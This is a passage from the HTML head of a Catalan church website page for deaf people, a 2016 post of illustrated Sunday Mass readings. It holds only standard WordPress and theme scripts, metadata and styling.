

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/
body_size: 226564
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2016/09/24/presentacion-con-imagenes-de-lecturas-misa-del-domingo-26-c/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal d&#039;informació" href="https://www.pastoraldelsord.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7387' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"90c6135487","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"90c6135487","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="99f2e67b15";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
